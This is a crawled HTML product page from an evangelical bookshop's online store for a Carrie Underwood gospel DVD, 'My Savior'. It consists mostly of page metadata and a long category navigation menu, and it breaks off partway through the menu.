

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ardsbookshop.com/carrie-undwerood-my-savior-dvd.html
body_size: 31344
content:
<!doctype html>
<html lang="en-gb">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="My Savior DVD"/>
<meta name="description" content="My Savior DVD (617884948498). Author: Carrie Underwood. Publisher: Gaither Music Group. "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>My Savior DVD</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/static/version1758104557/_cache/merged/a70ad3b5cdea89be78c63b4333b10fb9.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/css/print.css" />


<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link rel="icon" type="image/x-icon" href="https://www.ardsbookshop.com/media/favicon/websites/1/Scrabo.gif" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.ardsbookshop.com/media/favicon/websites/1/Scrabo.gif" />
<link rel="canonical" href="https://www.ardsbookshop.com/carrie-undwerood-my-savior-dvd.html" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/header/type20.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/configed_css/settings_default.css">




    

<meta name="twitter:title" content="My Savior DVD" />
<meta name="twitter:description" content="Author: Carrie UnderwoodPublisher: Gaither Music GroupSeven-time GRAMMY Award winner and three-time ACM Entertainer of the Year Carrie Underwood has recorded her first-ever gospel LIVE performance ..." />
<meta name="twitter:image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/6/1/617884948498.jpg" />
<meta name="twitter:url" content="https://www.ardsbookshop.com/carrie-undwerood-my-savior-dvd.html" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@ardsbookshop" />
<meta name="twitter:creator" content="Ards Evangelical Bookshop" />

<meta property="og:title" content="My Savior DVD" />
<meta property="og:description" content="Author: Carrie UnderwoodPublisher: Gaither Music GroupSeven-time GRAMMY Award winner and three-time ACM Entertainer of the Year Carrie Underwood has recorded her first-ever gospel LIVE performance ..." />
<meta property="og:image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/6/1/617884948498.jpg" />
<meta property="og:url" content="https://www.ardsbookshop.com/carrie-undwerood-my-savior-dvd.html" />
<meta property="og:type" content="og:product" />
<meta property="product:price:currency"
      content="GBP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-carrie-undwerood-my-savior-dvd  layout-1140 wide mobile-sticky am-porto-cmtb page-layout-1column">
        



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://www.ardsbookshop.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
        


<div class="page-wrapper"><header class="page-header type20" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html"><h6 class="mb-0 text-color-light"></h6></div></div> 
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Open 10am-4:30pm Mon to Sat. Closed Thurs.'"></span>
                <!-- /ko -->
    </li>
        
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="or">
    <a href="https://www.ardsbookshop.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9jYXJyaWUtdW5kd2Vyb29kLW15LXNhdmlvci1kdmQuaHRtbA~~/"        >Sign In</a>
</li>
<li><a href="https://www.ardsbookshop.com/contact">Contact Us</a></li><li><a href="https://www.ardsbookshop.com/customer/account/create/" id="id3nQrWy2X" >Create an Account</a></li></ul>                  </div>
                  <div class="panel header">
                                                          </div>
                  <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html"><h6 class="mb-0 text-color-light"></h6></div></div></div>                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content">
      <div class="header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.ardsbookshop.com/" title="Ards Evangelical Bookshop">
        <img src="https://www.ardsbookshop.com/media/logo/websites/1/EmptyPixel.png"
             alt="Ards Evangelical Bookshop"
             width="170"                     />
    </a>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.ardsbookshop.com/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books" class="level-top" title="Books"><span>Books</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/adult-colouring-books" title="Adult Colouring Books"><span>Adult Colouring Books</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/apologetics" title="Apologetics"><span>Apologetics</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/apologetics" title="Apologetics"><span>Apologetics</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/creation-and-science" title="Creation and Science"><span>Creation and Science</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/cults-and-the-occult" title="Cults and the Occult"><span>Cults and the Occult</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/ethics-and-contemporary-issues" title="Ethics and Contemporary Issues"><span>Ethics and Contemporary Issues</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/world-religions" title="World Religions"><span>World Religions</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/audio-books" title="Audio Books"><span>Audio Books</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/biography-and-autobiography" title="Biography and Autobiography"><span>Biography and Autobiography</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/christian-life" title="Christian Life"><span>Christian Life</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/church-and-bible-history" title="Church and Bible History"><span>Church and Bible History</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/bible-history-and-background" title="Bible History and Background"><span>Bible History and Background</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/bible-texts-and-translation" title="Bible Texts and Translation"><span>Bible Texts and Translation</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/church-history" title="Church History"><span>Church History</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/hymnology" title="Hymnology"><span>Hymnology</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources" title="Church and Pastoral Resources"><span>Church and Pastoral Resources</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/bereavement" title="Bereavement"><span>Bereavement</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/church-doctrine-and-practice" title="Church Doctrine and Practice"><span>Church Doctrine and Practice</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/church-prayer-books" title="Church Prayer Books"><span>Church Prayer Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/counselling" title="Counselling"><span>Counselling</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/discipleship" title="Discipleship"><span>Discipleship</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/evangelism-and-missions" title="Evangelism and Missions"><span>Evangelism and Missions</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/foreign-language-literature" title="Foreign Language Literature"><span>Foreign Language Literature</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/gospel-tracts-and-booklets" title="Gospel Tracts and Booklets"><span>Gospel Tracts and Booklets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/leadership" title="Leadership"><span>Leadership</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/pastoral-and-ministry-helps" title="Pastoral and Ministry Helps"><span>Pastoral and Ministry Helps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/preaching-teaching-and-sermons" title="Preaching Teaching and Sermons"><span>Preaching Teaching and Sermons</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/worship" title="Worship"><span>Worship</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/classics" title="Classics"><span>Classics</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/devotional-reading" title="Devotional Reading"><span>Devotional Reading</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/christmas-and-advent-books" title="Christmas and Advent Books"><span>Christmas and Advent Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/daily-readings-and-devotionals" title="Daily Readings and Devotionals"><span>Daily Readings and Devotionals</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/easter-and-lent-books" title="Easter and Lent Books"><span>Easter and Lent Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/poetry" title="Poetry"><span>Poetry</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/prayer" title="Prayer"><span>Prayer</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/fiction" title="Fiction"><span>Fiction</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/home-and-family" title="Home and Family"><span>Home and Family</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/home-and-family" title="Home and Family"><span>Home and Family</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/marriage-and-relationships" title="Marriage and Relationships"><span>Marriage and Relationships</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/parenting" title="Parenting"><span>Parenting</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/music-and-hymn-books" title="Music and Hymn Books"><span>Music and Hymn Books</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/other-books" title="Other Books"><span>Other Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/gift-books" title="Gift Books"><span>Gift Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/health" title="Health"><span>Health</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/large-print-books" title="Large Print Books"><span>Large Print Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/puzzle-books" title="Puzzle Books"><span>Puzzle Books</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/prophecy" title="Prophecy"><span>Prophecy</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/reference-and-study" title="Reference and Study"><span>Reference and Study</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/atlas-geography-and-archeology" title="Atlas Geography and Archeology"><span>Atlas Geography and Archeology</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-character-books" title="Bible Character Books"><span>Bible Character Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-commentaries" title="Bible Commentaries"><span>Bible Commentaries</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-study-charts" title="Bible Study Charts"><span>Bible Study Charts</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/biblical-languages" title="Biblical Languages"><span>Biblical Languages</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/collected-sets" title="Collected Sets"><span>Collected Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/commentaries-by-book" title="Commentaries by Book"><span>Commentaries by Book</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/concordances" title="Concordances"><span>Concordances</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/dictionaries-and-encyclopedias" title="Dictionaries and Encyclopedias"><span>Dictionaries and Encyclopedias</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/general-bible-study" title="General Bible Study"><span>General Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/handbook-introduction-and-survey" title="Handbook Introduction and Survey"><span>Handbook Introduction and Survey</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/helps-for-new-believers" title="Helps for New Believers"><span>Helps for New Believers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/individual-group-bible-studies" title="Individual Group Bible Studies"><span>Individual Group Bible Studies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/personal-bible-study" title="Personal Bible Study"><span>Personal Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/topical-bible-studies" title="Topical Bible Studies"><span>Topical Bible Studies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/typology-temple-and-tabernacle" title="Typology Temple and Tabernacle"><span>Typology Temple and Tabernacle</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/theology" title="Theology"><span>Theology</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/holy-spirit" title="Holy Spirit"><span>Holy Spirit</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/person-and-work-of-christ" title="Person and Work of Christ"><span>Person and Work of Christ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/the-godhead" title="The Godhead"><span>The Godhead</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/theology" title="Theology"><span>Theology</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles" class="level-top" title="Bibles"><span>Bibles</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/audio-bibles" title="Audio Bibles"><span>Audio Bibles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/kjv" title="King James Version"><span>King James Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-compact-and-slim-bibles" title="KJV Compact and Slim Bibles"><span>KJV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-economy-and-new-testaments" title="KJV Economy and New Testaments"><span>KJV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-family-and-white-bibles" title="KJV Family and White Bibles"><span>KJV Family and White Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-large-print-bibles" title="KJV Large Print Bibles"><span>KJV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-reference-bibles" title="KJV Reference Bibles"><span>KJV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-study-bibles" title="KJV Study Bibles"><span>KJV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-wide-margin-bibles" title="KJV Wide Margin Bibles"><span>KJV Wide Margin Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/nkjv" title="New King James Version"><span>New King James Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-compact-and-slim-bibles" title="NKJV Compact and Slim Bibles"><span>NKJV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-economy-and-new-testaments" title="NKJV Economy and New Testaments"><span>NKJV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-large-print-bibles" title="NKJV Large Print Bibles"><span>NKJV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-reference-bibles" title="NKJV Reference Bibles"><span>NKJV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-study-bibles" title="NKJV Study Bibles"><span>NKJV Study Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/esv" title="English Standard Version"><span>English Standard Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-compact-and-slim-bibles" title="ESV Compact and Slim Bibles"><span>ESV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-economy-and-new-testaments" title="ESV Economy and New Testaments"><span>ESV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-journaling-bibles" title="ESV Journaling Bibles"><span>ESV Journaling Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-large-print-bibles" title="ESV Large Print Bibles"><span>ESV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-reference-bibles" title="ESV Reference Bibles"><span>ESV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-study-bibles" title="ESV Study Bibles"><span>ESV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-wide-margin-bibles" title="ESV Wide Margin Bibles"><span>ESV Wide Margin Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/niv" title="New International Version"><span>New International Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-compact-and-slim-bibles" title="NIV Compact and Slim Bibles"><span>NIV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-economy-and-new-testaments" title="NIV Economy and New Testaments"><span>NIV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-journaling-bibles" title="NIV Journaling Bibles"><span>NIV Journaling Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-large-print-bibles" title="NIV Large Print Bibles"><span>NIV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-reference-bibles" title="NIV Reference Bibles"><span>NIV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-study-bibles" title="NIV Study Bibles"><span>NIV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-text-bibles" title="NIV Text Bibles"><span>NIV Text Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/nlt" title="New Living Translation"><span>New Living Translation</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-compact-and-slim-bibles" title="NLT Compact and Slim Bibles"><span>NLT Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-economy-and-new-testaments" title="NLT Economy and New Testaments"><span>NLT Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-large-print-bibles" title="NLT Large Print Bibles"><span>NLT Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-reference-bibles" title="NLT Reference Bibles"><span>NLT Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-study-bibles" title="NLT Study Bibles"><span>NLT Study Bibles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/amp" title="Amplified Bible"><span>Amplified Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/darb" title="Darby Bible"><span>Darby Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/foreign-language-bibles" title="Foreign Language Bibles"><span>Foreign Language Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/gnb" title="Good News Bible"><span>Good News Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/csb" title="Christian Standard Bible"><span>Christian Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/hcsb" title="Holman Christian Standard Bible"><span>Holman Christian Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/interlinear-bibles" title="Interlinear Bibles"><span>Interlinear Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/mess" title="Message Bible"><span>Message Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/net" title="NET Bible Translation"><span>NET Bible Translation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/nasb" title="New American Standard Bible"><span>New American Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/ncv" title="New Century Version"><span>New Century 